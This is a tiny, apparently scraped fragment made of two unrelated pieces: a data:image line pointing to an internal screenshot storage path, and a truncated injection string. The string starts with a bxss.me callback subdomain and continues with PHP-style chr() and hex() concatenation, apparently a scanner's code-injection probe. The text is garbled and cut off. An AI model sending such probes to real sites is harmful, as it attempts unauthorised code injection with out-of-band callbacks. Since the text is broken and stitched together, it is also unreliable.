
jvf129c9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(70).chr(97).chr